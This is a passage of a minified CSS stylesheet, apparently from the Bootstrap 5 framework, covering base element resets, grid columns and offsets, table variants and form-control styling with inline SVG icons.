code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + (.5rem + 2px));padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + (1rem + 2px));padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + (.75rem + 2px))}textarea.form-control-sm{min-height:calc(1.5em + (.5rem + 2px))}textarea.form-control-lg{min-height:calc(1.5em + (1rem + 2px))}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(0.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e")}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' 